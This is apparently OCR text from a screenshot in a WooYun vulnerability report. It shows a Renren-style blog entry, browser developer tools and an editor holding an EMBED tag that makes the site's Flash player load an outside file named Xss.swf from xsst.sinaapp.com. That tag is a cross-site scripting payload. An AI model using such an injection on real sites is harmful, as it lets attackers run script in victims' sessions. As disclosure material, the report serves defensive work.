 测试日志
2012-08-08 23:37 (分类:默认分类)
00:00 00:00
网 - 浏览日志 - 测试日志 - 开发人员工具
查找(N) 禁用(S) 查看(V) 轮廓(O) 图像(I) 缓存(C) 工具(T) 验证(A) 浏览器模式: IE8(B) 文本
CSS 脚本 探查器
<div clear="function(){return _be3.apply(null,[this].concat(XN.array.build(arguments)));}"
<embed width="450" height="30" align="middle" pluginspage="http://www.macromedia.com/go/
(未命名) * SciTE
文件(F) 编辑(E) 搜索(S) 查看(V) 工具(T) 选项(O) 语言(L) 缓冲器(B) Debug
帮助(H)
1 test.htm 2 index.php 3 refertest.htm 4 未命名 *
1 <EMBED height=30 type=application/x-shockwave-flash
align=middle pluginspage=http://
www.macromedia.com/go/getflashplayer width=450 src=http:
//s.xnimg.cn//swf/player.swf?url=http://
xsst.sinaapp.com/Xss.swf#.mp3&amp;Rwid=450&amp;Autoplay=
1 allowFullScreen="false" allowScriptAccess="sameDomain"
bgcolor="#ffffff" salign="lt" scale="noscale" quality=
"high" menu="false" loop="false" wmode="transparent">
www.wooyun.org